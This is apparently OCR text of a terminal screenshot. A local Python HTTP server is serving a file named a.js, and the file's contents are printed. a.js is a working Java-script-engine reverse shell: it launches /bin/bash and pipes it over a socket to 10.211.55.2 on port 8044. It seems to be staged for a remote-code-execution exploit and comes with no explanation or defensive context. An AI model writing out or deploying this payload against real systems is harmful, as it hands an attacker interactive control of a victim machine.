 $ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [29/Nov/2022 12:32:59] "GET /a.js HTTP/1.1" 200 -
httpserver — j7ur8@JMBP — /tmp/httpserver — -zsh — 123×25
Last login: Tue Nov 29 10:27:25 on ttys001
j7ur8@JMBP /tmp/httpserver
$ curl http://127.0.0.1:8000/a.js
var host="10.211.55.2";
var port=8044;
var cmd="/bin/bash";
var p=new java.lang.ProcessBuilder(cmd).redirectErrorStream(true).start();var s=new java.net.Socket(host,port);var pi=p.get
InputStream(),pe=p.getErrorStream(), si=s.getInputStream();var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClo
sed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.writ
e(si.read());so.flush();po.flush();java.lang.Thread.sleep(50);try {p.exitValue();break;}catch (e){}};p.destroy();s.close();
j7ur8@JMBP /tmp/httpserver
$